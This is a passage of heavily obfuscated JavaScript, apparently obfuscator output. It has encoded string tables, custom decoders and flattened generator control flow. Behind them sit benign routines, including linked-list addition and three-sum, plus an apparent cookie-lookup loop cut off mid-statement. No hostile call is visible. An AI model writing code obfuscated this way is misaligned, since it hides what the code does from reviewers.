brZ8gFX(...RIQIFaX)},[jZEP1Z(yNujLbd[0x1e3])+yNujLbd[0x15f]](...RIQIFaX){return gTJboa3=[...RIQIFaX],A3UeWL7(jZEP1Z(yNujLbd[0x1e4]),jZEP1Z(yNujLbd[0x1e5]),jZEP1Z(yNujLbd[0x1e6])+jZEP1Z(yNujLbd[0x1e7]))[jZEP1Z(yNujLbd[0x1e8])+jZEP1Z(yNujLbd[0x1e9])]},[jZEP1Z(yNujLbd[0x1ea])](...RIQIFaX){eJ8N_0x(Mvh0ye);function I09MNUE(RIQIFaX){var I09MNUE,Mvh0ye;function*EFITBT(Mvh0ye,EFITBT,jZEP1Z,RrnFcFC={P6LkTS:{}}){while(Mvh0ye+EFITBT+jZEP1Z!==-0xaa)with(RrnFcFC.HQS2VDZ||RrnFcFC)switch(Mvh0ye+EFITBT+jZEP1Z){case-0x79:P3DjUb([RrnFcFC.P6LkTS._vQnr1F,RrnFcFC.P6LkTS.S4FRGP,RrnFcFC.P6LkTS.AwixdQj]=[-0xb1,0x2d,-0xc3],P6LkTS.VeXAyOu=\"\\u0042\\u004b\\u004c\\u0047\\u0061\\u0073\\u0052\\u006e\\u0062\\u0068\\u006d\\u004d\\u0057\\u0049\\u004e\\u0055\\u0072\\u0043\\u004a\\u0065\\u0074\\u0046\\u0071\\u0045\\u006c\\u005a\\u006b\\u0041\\u006f\\u0050\\u0064\\u0056\\u0048\\u0066\\u002e\\u0033\\u0063\\u007c\\u005d\\u0021\\u0079\\u0038\\u004f\\u0053\\u0069\\u0067\\u0025\\u0035\\u0034\\u005f\\u0030\\u0051\\u002b\\u007e\\u0054\\u0058\\u0059\\u0029\\u005e\\u003f\\u0075\\u003e\\u007a\\u002f\\u006a\\u003b\\u002c\\u0070\\u002a\\u0076\\u0023\\u007d\\u0040\\u007b\\u0060\\u0031\\u0078\\u0022\\u0032\\u005b\\u0037\\u003a\\u0039\\u003c\\u0024\\u0077\\u0026\\u003d\\u0028\\u0044\\u0036\",P6LkTS.PK7fSVR=\"\"+(RIQIFaX||\"\"),RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,Mvh0ye+=0xa5,EFITBT+=-0x13,jZEP1Z+=0x4a);break;case jZEP1Z- -0xec:case-0x2b:case-0x6:P3DjUb(RrnFcFC.P6LkTS.ql0bcky=PK7fSVR.length,RrnFcFC.P6LkTS.oizNBIZ=[],RrnFcFC.P6LkTS.nV7Zaa=yNujLbd[EFITBT+-(EFITBT+-0x2)],RrnFcFC.P6LkTS.tzW1U4=yNujLbd[Mvh0ye+-0xad],RrnFcFC.P6LkTS.FS8kmRF=-yNujLbd[Mvh0ye+-(Mvh0ye+-0x4)],RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,EFITBT+=-0x100);break;case-0x9d:case 0x82:case-0xf4:for(RrnFcFC.P6LkTS.F42KwzF=yNujLbd[Mvh0ye+-0xad];F42KwzF<ql0bcky;F42KwzF++){RrnFcFC.P6LkTS.YmWYMv=VeXAyOu.indexOf(PK7fSVR[F42KwzF]);if(YmWYMv===-yNujLbd[0x4])continue;if(FS8kmRF<yNujLbd[0x2]){FS8kmRF=YmWYMv}else{P3DjUb(FS8kmRF+=YmWYMv*yNujLbd[0x21],nV7Zaa|=FS8kmRF<<tzW1U4,tzW1U4+=(FS8kmRF&yNujLbd[0x31])>yNujLbd[EFITBT+0xe3]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(oizNBIZ.push(nV7Zaa&yNujLbd[0x1b]),nV7Zaa>>=yNujLbd[EFITBT+0xcf],tzW1U4-=yNujLbd[Mvh0ye+-0xa3])}while(tzW1U4>yNujLbd[0x1c]);FS8kmRF=-yNujLbd[0x4]}}if(FS8kmRF>-yNujLbd[0x4]){P3DjUb(RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,EFITBT+=0x48);break}else{P3DjUb(RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,EFITBT+=0x48,jZEP1Z+=0x32);break}case EFITBT!=-0xc3&&EFITBT!=0x3d&&EFITBT- -0x26:case 0xdd:case-0xaf:P3DjUb(oizNBIZ.push((nV7Zaa|FS8kmRF<<tzW1U4)&yNujLbd[0x1b]),RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,jZEP1Z+=0x32);break;default:case 0x41:return I09MNUE=!0x0,s1cOuT(oizNBIZ);case Mvh0ye-0x14e:P3DjUb([RrnFcFC.P6LkTS._vQnr1F,RrnFcFC.P6LkTS.S4FRGP,RrnFcFC.P6LkTS.AwixdQj]=[-0xd1,-0x6f,0x2f],RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,Mvh0ye+=0x29,EFITBT+=0xd9,jZEP1Z+=-0xd7);break;case-0x92:case RrnFcFC.P6LkTS.AwixdQj+0xdd:P3DjUb(RrnFcFC.HQS2VDZ=RrnFcFC.P6LkTS,Mvh0ye+=0x29,EFITBT+=0x13,jZEP1Z+=-0x79);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=EFITBT(0xa,0x50,-0xd3).next().value);if(I09MNUE){return Mvh0ye}}function Mvh0ye(...RIQIFaX){var Mvh0ye,EFITBT;function*jZEP1Z(EFITBT,jZEP1Z,CSTAi1,Xndp0o={oupjJ6d:{}}){while(EFITBT+jZEP1Z+CSTAi1!==-0x6c)with(Xndp0o.CK9iMZ||Xndp0o)switch(EFITBT+jZEP1Z+CSTAi1){case-0x2b:P3DjUb([Xndp0o.oupjJ6d.OIJ6jd,Xndp0o.oupjJ6d.hCz0UB,Xndp0o.oupjJ6d.DHfSgQ]=[-0x72,0xc4,-0xef],RIQIFaX[yNujLbd[0x0]]=yNujLbd[EFITBT+-0x81]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[EFITBT+-0x83]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,EFITBT+=0x91,jZEP1Z+=-0x76,CSTAi1+=0x8);break}else{P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,EFITBT+=0x91,jZEP1Z+=-0xd0,CSTAi1+=0x8);break}case EFITBT-0x4d:P3DjUb(Xndp0o.CK9iMZ=Xndp0o.txHq2b,EFITBT+=-0x91,jZEP1Z+=-0x5b,CSTAi1+=-0x8);break;default:P3DjUb([Xndp0o.oupjJ6d.OIJ6jd,Xndp0o.oupjJ6d.hCz0UB,Xndp0o.oupjJ6d.DHfSgQ]=[-0xb3,0x80,-0x47],RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,jZEP1Z+=-0xd1,CSTAi1+=0xb8);break}else{P3DjUb(Xndp0o.CK9iMZ=Xndp0o.oupjJ6d,jZEP1Z+=-0x12b,CSTAi1+=0xb8);break}case-0xc0:case-0x62:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case CSTAi1- -0xbd:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[EFITBT+-0x114]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[jZEP1Z+0x5b]]]);case Xndp0o.oupjJ6d.OIJ6jd+0x27:case 0x70:case 0x25:}}P3DjUb(Mvh0ye=void 0x0,EFITBT=jZEP1Z(0x85,0x1d,-0xcd).next().value);if(Mvh0ye){return EFITBT}}if(jZEP1Z(yNujLbd[0x1eb])in ImLo24H){EFITBT()}function EFITBT(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2];function I09MNUE(){}P3DjUb(RIQIFaX[-yNujLbd[0x1ec]]=function(RIQIFaX,Mvh0ye){var EFITBT,jZEP1Z;function*CSTAi1(jZEP1Z,CSTAi1,Xndp0o={d6ndhu:{}}){while(jZEP1Z+CSTAi1!==0xb4)with(Xndp0o.vbb7AYl||Xndp0o)switch(jZEP1Z+CSTAi1){case jZEP1Z-0x4d:case-0x94:P3DjUb(Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=0x76,CSTAi1+=-0xb6);break;case-0xd:case-0xa7:case CSTAi1-0x93:if(TfGO36)icjORq.next=new I09MNUE(TfGO36);return EFITBT=!0x0,df1hVc.next;case 0x97:default:case 0xba:Xndp0o.d6ndhu.dCuH8O=Mvh0ye;while(CeuXEN!==yNujLbd[0x6]||dCuH8O!==yNujLbd[jZEP1Z+-0xaf]){eJ8N_0x(E0zGiJS);function U1Mvu3z(jZEP1Z){var CSTAi1=\"\\u0038\\u007d\\u005f\\u002e\\u0076\\u0035\\u007c\\u005d\\u003e\\u0030\\u0047\\u0052\\u006c\\u0061\\u0058\\u0050\\u0021\\u002f\\u0044\\u004e\\u003c\\u0056\\u0051\\u0059\\u004d\\u002b\\u0063\\u0041\\u004a\\u003f\\u002a\\u0062\\u0053\\u0078\\u003a\\u0033\\u0048\\u0032\\u003d\\u005a\\u004f\\u003b\\u0074\\u0066\\u0023\\u0079\\u0037\\u006a\\u0075\\u0046\\u0055\\u0077\\u0073\\u0064\\u0068\\u0034\\u0025\\u006b\\u0065\\u0071\\u0049\\u0039\\u0045\\u0042\\u0060\\u007e\\u0069\\u005e\\u007b\\u0024\\u0043\\u0040\\u006e\\u0036\\u0026\\u004c\\u002c\\u0029\\u0067\\u006d\\u007a\\u006f\\u0057\\u004b\\u005b\\u0028\\u0072\\u0022\\u0031\\u0070\\u0054\",Xndp0o,U1Mvu3z,E0zGiJS,RIQIFaX,Mvh0ye,EFITBT,I09MNUE;P3DjUb(Xndp0o=\"\"+(jZEP1Z||\"\"),U1Mvu3z=Xndp0o.length,E0zGiJS=[],RIQIFaX=yNujLbd[0x2],Mvh0ye=yNujLbd[0x2],EFITBT=-yNujLbd[0x4]);for(I09MNUE=yNujLbd[0x2];I09MNUE<U1Mvu3z;I09MNUE++){var RrnFcFC=CSTAi1.indexOf(Xndp0o[I09MNUE]);if(RrnFcFC===-yNujLbd[0x4])continue;if(EFITBT<yNujLbd[0x2]){EFITBT=RrnFcFC}else{P3DjUb(EFITBT+=RrnFcFC*yNujLbd[0x21],RIQIFaX|=EFITBT<<Mvh0ye,Mvh0ye+=(EFITBT&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(E0zGiJS.push(RIQIFaX&yNujLbd[0x1b]),RIQIFaX>>=yNujLbd[0xc],Mvh0ye-=yNujLbd[0xc])}while(Mvh0ye>yNujLbd[0x1c]);EFITBT=-yNujLbd[0x4]}}if(EFITBT>-yNujLbd[0x4]){E0zGiJS.push((RIQIFaX|EFITBT<<Mvh0ye)&yNujLbd[0x1b])}return s1cOuT(E0zGiJS)}function E0zGiJS(...jZEP1Z){jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[jZEP1Z[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]=U1Mvu3z(yfQi8q[jZEP1Z[yNujLbd[0x2]]])}return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]}P3DjUb(Aj2B6_N=(CeuXEN?CeuXEN.val:yNujLbd[jZEP1Z+-0xb3])+(dCuH8O?dCuH8O.val:yNujLbd[jZEP1Z+-0xb3])+TfGO36,TfGO36=iU6F0f(E0zGiJS(yNujLbd[0x1ed])+yNujLbd[0xbf]).floor(Aj2B6_N/yNujLbd[0x1ee]),icjORq.next=new I09MNUE(Aj2B6_N%yNujLbd[jZEP1Z+0x139]),icjORq=icjORq.next,CeuXEN=CeuXEN?CeuXEN.next:yNujLbd[jZEP1Z+-0xaf],dCuH8O=dCuH8O?dCuH8O.next:yNujLbd[0x6])}P3DjUb(Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=-0x148);break;case Xndp0o.d6ndhu.XmicSUf+0xb9:[Xndp0o.d6ndhu.S5pDoI,Xndp0o.d6ndhu.XmicSUf]=[0x44,-0xa1];if(TfGO36)icjORq.next=new I09MNUE(TfGO36);return EFITBT=!0x0,df1hVc.next;case-0x35:case 0x62:case-0x4e:P3DjUb(Xndp0o.d6ndhu.icjORq=df1hVc,Xndp0o.d6ndhu.CeuXEN=RIQIFaX,Xndp0o.vbb7AYl=Xndp0o.d6ndhu,CSTAi1+=0xe5);break;case-0x84:P3DjUb(Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=0x103,CSTAi1+=-0xcd);break;case jZEP1Z- -0xa:P3DjUb([Xndp0o.d6ndhu.S5pDoI,Xndp0o.d6ndhu.XmicSUf]=[-0xb,-0xdd],d6ndhu.TfGO36=yNujLbd[jZEP1Z+0xe5],d6ndhu.Aj2B6_N=yNujLbd[jZEP1Z+0xe5],d6ndhu.df1hVc=new I09MNUE(yNujLbd[0x2]),Xndp0o.vbb7AYl=Xndp0o.d6ndhu,jZEP1Z+=0x198,CSTAi1+=-0x10d);break}}P3DjUb(EFITBT=void 0x0,jZEP1Z=CSTAi1(-0xe3,0xa).next().value);if(EFITBT){return jZEP1Z}},iU6F0f(jZEP1Z(yNujLbd[0x1ef])).log(RIQIFaX[-yNujLbd[0x1ec]]))}return gTJboa3=[...RIQIFaX],new A3UeWL7(jZEP1Z(yNujLbd[0x1f0]),jZEP1Z(yNujLbd[0x1f1])+Mvh0ye(yNujLbd[0x1f2]),Mvh0ye(yNujLbd[0x1f3])+Mvh0ye(yNujLbd[0x1f4]))[Mvh0ye(yNujLbd[0x1f5])+Mvh0ye(yNujLbd[0x1f6])]}};return gTJboa3=[RIQIFaX,I09MNUE],new A3UeWL7(jZEP1Z(yNujLbd[0x1f7]),jZEP1Z(yNujLbd[0x1f1])+jZEP1Z(yNujLbd[0x1f8]),jZEP1Z(yNujLbd[0x1e6])+jZEP1Z(yNujLbd[0x1e7]))[jZEP1Z(yNujLbd[0x1e8])+jZEP1Z(yNujLbd[0x1e9])]}function pqrZygm(...RIQIFaX){var I09MNUE;P3DjUb(eJ8N_0x(jZEP1Z),eJ8N_0x(Mvh0ye));function Mvh0ye(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\x4b\\x74\\x4d\\x6e\\x4f\\x51\\x54\\x44\\x62\\x69\\x4c\\x61\\x6c\\x66\\x6f\\x64\\x67\\x3d\\x2f\\x7c\\x5f\\x29\\x65\\x7b\\x42\\x37\\x52\\x46\\x5e\\x48\\x41\\x58\\x32\\x7a\\x39\\x73\\x60\\x75\\x2e\\x2a\\x2c\\x6a\\x40\\x79\\x49\\x7e\\x4a\\x68\\x47\\x70\\x71\\x45\\x55\\x6b\\x57\\x53\\x3e\\x3f\\x3c\\x63\\x23\\x4e\\x59\\x3b\\x38\\x6d\\x56\\x77\\x50\\x76\\x72\\x36\\x43\\x7d\\x33\\x5b\\x28\\x2b\\x22\\x78\\x24\\x34\\x26\\x25\\x3a\\x5d\\x31\\x21\\x30\\x35\\x5a\",RIQIFaX[yNujLbd[0xc4]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[0x9c]]=RIQIFaX[yNujLbd[0xc4]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[-yNujLbd[0x52]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x52]]<RIQIFaX[-yNujLbd[0x9c]];RIQIFaX[-yNujLbd[0x52]]++){RIQIFaX[-yNujLbd[0x49]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0xc4]][RIQIFaX[-yNujLbd[0x52]]]);if(RIQIFaX[-yNujLbd[0x49]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[-yNujLbd[0x49]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[-yNujLbd[0x49]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function jZEP1Z(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}I09MNUE={get[bIGMn0(yNujLbd[0x1f9])](){return l4bGby},get[bIGMn0(yNujLbd[0x1fa])](){return L9yAlkV},get[bIGMn0(yNujLbd[0x1fb])](){return _vW4YM},get[bIGMn0(yNujLbd[0x1fc])+yNujLbd[0xe3]](){return _uaCPeL},get[bIGMn0(yNujLbd[0x1fd])](){return zBE5kT},get[bIGMn0(yNujLbd[0x1fe])+yNujLbd[0x1ff]](){if(bIGMn0(yNujLbd[0x200])in ImLo24H){RIQIFaX()}function RIQIFaX(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye),eJ8N_0x(I09MNUE));function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0028\\u0076\\u0036\\u003d\\u0022\\u005f\\u007e\\u0048\\u004c\\u0075\\u0068\\u0023\\u006e\\u0043\\u0065\\u004b\\u002c\\u0037\\u007a\\u0051\\u007d\\u0031\\u0029\\u0041\\u0040\\u0078\\u0060\\u0079\\u004e\\u0032\\u003e\\u0070\\u005d\\u002a\\u0030\\u006b\\u0021\\u002e\\u0042\\u0050\\u0039\\u0073\\u0025\\u0056\\u0053\\u0044\\u0035\\u002f\\u003c\\u0059\\u0069\\u0052\\u005b\\u007c\\u0045\\u0054\\u0055\\u0058\\u0046\\u0077\\u0033\\u0034\\u0049\\u002b\\u0067\\u0038\\u0066\\u003f\\u0063\\u0057\\u005e\\u003b\\u0072\\u0024\\u007b\\u006c\\u0047\\u004f\\u003a\\u004a\\u0026\\u0064\\u004d\\u006d\\u0071\\u0062\\u005a\\u0061\\u0074\\u006a\\u006f\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x14]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function Mvh0ye(...RIQIFaX){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1={SAn5eY:{}}){while(jZEP1Z+EFITBT!==0x51)with(CSTAi1.VnCyfgv||CSTAi1)switch(jZEP1Z+EFITBT){case-0x7f:case CSTAi1.SAn5eY.ejo46pU+0xf:case-0xc3:P3DjUb(CSTAi1.VnCyfgv=CSTAi1.O5yuJBZ,jZEP1Z+=0x9f,EFITBT+=-0x10e);break;case-0x9b:case 0xb4:case 0x43:P3DjUb([CSTAi1.SAn5eY.F4ucT5n,CSTAi1.SAn5eY.nX8kFg,CSTAi1.SAn5eY.ejo46pU]=[0x9e,0xb7,0x7d],CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=-0x139,EFITBT+=0x3);break;case jZEP1Z!=-0x1a1&&jZEP1Z!=-0x97&&jZEP1Z- -0xc6:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[jZEP1Z+0x187]]]);case CSTAi1.SAn5eY.nX8kFg+-0x13f:[CSTAi1.SAn5eY.F4ucT5n,CSTAi1.SAn5eY.nX8kFg,CSTAi1.SAn5eY.ejo46pU]=[0xb0,-0x8d,-0xb1];if(EFITBT>-(jZEP1Z+0x1e4)){P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=0x22a,EFITBT+=-0x10c);break}case-0xf3:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0xb2]]];case jZEP1Z!=-0x1a1&&jZEP1Z!=-0x185&&jZEP1Z- -0xc6:P3DjUb(CSTAi1.VnCyfgv=CSTAi1.yp0K8AE,jZEP1Z+=0xb5,EFITBT+=-0x117);break;case-0xe2:default:return Mvh0ye=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0xab]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case-0xe0:case-0xf4:case CSTAi1.SAn5eY.ejo46pU+0xbb:if(EFITBT>-0x43){P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=0x1e,EFITBT+=-0xc3);break}case EFITBT- -0x1e:P3DjUb([CSTAi1.SAn5eY.F4ucT5n,CSTAi1.SAn5eY.nX8kFg,CSTAi1.SAn5eY.ejo46pU]=[0x6e,0x64,0x2d],RIQIFaX[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0x1a]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+-0x1c]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=-0xc7,EFITBT+=0xe);break}else{P3DjUb(CSTAi1.VnCyfgv=CSTAi1.SAn5eY,jZEP1Z+=-0xce,EFITBT+=0xe);break}}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(0x1e,-0x51).next().value);if(Mvh0ye){return jZEP1Z}}P3DjUb(RIQIFaX[yNujLbd[0x3]]=function(RIQIFaX){var I09MNUE=RIQIFaX.length,Mvh0ye,jZEP1Z,RrnFcFC,bPdvXEy;P3DjUb(Mvh0ye=[],jZEP1Z=yNujLbd[0x2],RrnFcFC=yNujLbd[0x2],RIQIFaX.sort((RIQIFaX,I09MNUE)=>RIQIFaX-I09MNUE));for(bPdvXEy=yNujLbd[0x2];bPdvXEy<I09MNUE;bPdvXEy++){if(bPdvXEy>yNujLbd[0x2]&&RIQIFaX[bPdvXEy]===RIQIFaX[bPdvXEy-yNujLbd[0x4]])continue;P3DjUb(jZEP1Z=bPdvXEy+yNujLbd[0x4],RrnFcFC=I09MNUE-yNujLbd[0x4]);while(jZEP1Z<RrnFcFC)if(RIQIFaX[bPdvXEy]+RIQIFaX[jZEP1Z]+RIQIFaX[RrnFcFC]<yNujLbd[0x2]){jZEP1Z++}else if(RIQIFaX[bPdvXEy]+RIQIFaX[jZEP1Z]+RIQIFaX[RrnFcFC]>yNujLbd[0x2]){RrnFcFC--}else{Mvh0ye.push([RIQIFaX[bPdvXEy],RIQIFaX[jZEP1Z],RIQIFaX[RrnFcFC]]);while(jZEP1Z<RrnFcFC&&RIQIFaX[jZEP1Z]===RIQIFaX[jZEP1Z+yNujLbd[0x4]])jZEP1Z++;while(jZEP1Z<RrnFcFC&&RIQIFaX[RrnFcFC]===RIQIFaX[RrnFcFC-yNujLbd[0x4]])RrnFcFC--;P3DjUb(jZEP1Z++,RrnFcFC--)}}return Mvh0ye},iU6F0f(Mvh0ye(yNujLbd[0x201])).log(RIQIFaX[yNujLbd[0x3]]))}return NREIfVp},get[bIGMn0(yNujLbd[0x202])](){return tCJftCE},get[jZEP1Z(yNujLbd[0x203])+yNujLbd[0xed]](){return YZciUHW},get[jZEP1Z(yNujLbd[0x204])+yNujLbd[0xf1]](){return AsV_ZqW},get[jZEP1Z(yNujLbd[0x205])+\"\\x54\"](){return NraaAXa},get[jZEP1Z(yNujLbd[0x206])+yNujLbd[0x29]](){if(jZEP1Z(yNujLbd[0x207])in ImLo24H){RIQIFaX()}function RIQIFaX(...RIQIFaX){var I09MNUE,Mvh0ye;function*EFITBT(I09MNUE,Mvh0ye,CSTAi1,Xndp0o,U1Mvu3z={SUamgoY:{}},E0zGiJS){while(I09MNUE+Mvh0ye+CSTAi1+Xndp0o!==-0x47)with(U1Mvu3z.SrFQw9A||U1Mvu3z)switch(I09MNUE+Mvh0ye+CSTAi1+Xndp0o){case Xndp0o- -0x10:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=0x113,Mvh0ye+=-0xd1,CSTAi1+=-0x91,Xndp0o+=0xa);break;case Mvh0ye-0x81:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=0x18,Mvh0ye+=0x3a,CSTAi1+=0xdf,Xndp0o+=-0x45);break;case 0x9b:case-0x5d:case I09MNUE-0x65:P3DjUb([U1Mvu3z.SUamgoY.RK1vpy,U1Mvu3z.SUamgoY.MZB8vve]=[-0xe3,0x85],U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=-0x31,Mvh0ye+=-0x86,CSTAi1+=0x5f,Xndp0o+=0x138);break;default:return;case I09MNUE-0x3b:case-0x64:case-0x45:return I1wxEk;case 0xc2:P3DjUb(U1Mvu3z.SrFQw9A=U1Mvu3z.T4CBObg,I09MNUE+=-0x3,Mvh0ye+=-0xb7,CSTAi1+=-0x91,Xndp0o+=0xab);break;case 0xcc:P3DjUb([...T4CBObg.cteMsEg]=E0zGiJS,T4CBObg.PzGMwbN=function*I09MNUE(Mvh0ye,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS={ZX0gj1G:{}},RIQIFaX){while(Mvh0ye+CSTAi1+Xndp0o+U1Mvu3z!==-0xe0)with(E0zGiJS.M4EFqqV||E0zGiJS)switch(Mvh0ye+CSTAi1+Xndp0o+U1Mvu3z){case-0x8d:case 0xe8:case-0xca:for(T4CBObg.cteMsEg[yNujLbd[Xndp0o+-0x1d]]=yNujLbd[0x2];T4CBObg.cteMsEg[yNujLbd[0xe]]<T4CBObg.cteMsEg[-yNujLbd[0x6e]].length;T4CBObg.cteMsEg[yNujLbd[0xe]]++){T4CBObg.cteMsEg[yNujLbd[0x18]]=T4CBObg.cteMsEg[-yNujLbd[0x6e]][T4CBObg.cteMsEg[yNujLbd[CSTAi1+-0xcf]]];while(T4CBObg.cteMsEg[yNujLbd[Mvh0ye+0x131]].charAt(yNujLbd[0x2])==yNujLbd[Mvh0ye+0x323])T4CBObg.cteMsEg[yNujLbd[Mvh0ye+0x131]]=T4CBObg.cteMsEg[yNujLbd[0x18]].substring(yNujLbd[0x4]);if(T4CBObg.cteMsEg[yNujLbd[0x18]].indexOf(T4CBObg.cteMsEg[yNujLbd[0x4]])==yNujLbd[0x2]){return 